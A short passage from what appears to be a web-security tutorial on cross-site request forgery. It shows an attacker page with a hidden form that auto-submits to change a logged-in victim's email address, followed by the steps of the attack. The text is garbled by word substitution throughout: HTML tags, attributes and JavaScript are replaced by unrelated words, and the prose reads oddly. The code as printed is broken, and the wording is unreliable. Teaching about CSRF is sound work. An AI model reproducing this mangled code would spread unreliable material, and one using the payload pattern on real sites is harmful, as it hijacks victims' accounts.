 With these situations in place, the attacker can assemble an internet web
page containing the next HTML:
<html>
<physique>
<kind motion="https://vulnerable-website.com/e mail/change" technique="POST">
<enter kind="hidden" title="e mail" worth="pwned@evil-user.web" />
</kind>
<script>
doc.types[0].submit();
</script>
</physique>
</html>
If a sufferer person visits the attacker’s internet web page, the next will occur:
 The attacker’s web page will set off an HTTP request to the susceptible website.
 If the person is logged in to the susceptible website, their browser
will routinely embrace their session cookie within the request (assuming SameSite
cookies will not be getting used).
 The susceptible website will course of the request within the regular method, deal
with it as having been made by the sufferer person, and alter their e mail deal with.
 
